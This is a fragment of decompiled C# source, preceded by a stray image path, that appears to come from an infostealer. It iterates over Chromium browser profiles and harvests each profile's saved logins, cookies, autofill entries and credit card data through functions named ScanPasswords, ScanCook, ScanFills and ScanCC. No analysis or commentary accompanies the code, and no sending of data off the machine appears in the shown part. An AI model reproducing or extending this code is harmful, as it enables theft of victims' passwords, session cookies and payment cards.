 if (!string.IsNullOrEmpty(str2))
{
str2 = str2[0].ToString().ToUpper() + str2.Remove(0, 1);
string str3 = FileCopier.ChromeGetName(dataFolder);
if (!string.IsNullOrEmpty(str3))
{
item.BrowserName = str2;
item.BrowserProfile = str3;
Func<List<Account>, bool> success = <>c.<>9__0_2;
if (<>c.<>9__0_2 == null)
{
Func<List<Account>, bool> local2 = <>c.<>9__0_2;
success = <>c.<>9__0_2 = x => x.Count > 0;
}
item.Logins = MakeTries<List<Account>>(() => ScanPasswords(dataFolder), success);
Func<List<ScannedCookie>, bool> func2 = <>c.<>9__0_4;
if (<>c.<>9__0_4 == null)
{
Func<List<ScannedCookie>, bool> local3 = <>c.<>9__0_4;
func2 = <>c.<>9__0_4 = x => x.Count > 0;
}
item.Cookies = MakeTries<List<ScannedCookie>>(() => ScanCook(dataFolder), func2);
Func<List<Autofill>, bool> func3 = <>c.<>9__0_6;
if (<>c.<>9__0_6 == null)
{
Func<List<Autofill>, bool> local4 = <>c.<>9__0_6;
func3 = <>c.<>9__0_6 = x => x.Count > 0;
}
item.Autofills = MakeTries<List<Autofill>>(() => ScanFills(dataFolder), func3);
Func<List<CC>, bool> func4 = <>c.<>9__0_8;
if (<>c.<>9__0_8 == null)
{
Func<List<CC>, bool> local5 = <>c.<>9__0_8;
func4 = <>c.<>9__0_8 = x => x.Count > 0;
}
item.CC = MakeTries<List<CC>>(() => ScanCC(dataFolder), func4);
}
}